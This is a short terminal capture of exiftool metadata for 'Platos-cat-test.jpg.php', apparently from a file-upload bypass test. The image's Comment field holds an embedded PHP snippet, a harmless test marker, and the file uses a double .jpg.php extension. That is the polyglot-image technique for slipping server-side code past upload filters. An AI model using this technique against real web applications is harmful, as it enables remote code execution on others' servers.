 1 image files updated
→ exploits exiftool Platos-cat-test.jpg.php
ExifTool Version Number : 12.76
File Name : Platos-cat-test.jpg.php
Directory : .
File Size : 373 kB
File Modification Date/Time : 2024:07:23 10:43:52+01:00
File Access Date/Time : 2024:07:23 10:43:52+01:00
File Inode Change Date/Time : 2024:07:23 10:43:52+01:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : <?php echo "<pre>Test Payload</pre>"; die(); ?>
Image Width : 900
Image Height : 1280
Encoding Process : Baseline DCT, Huffman coding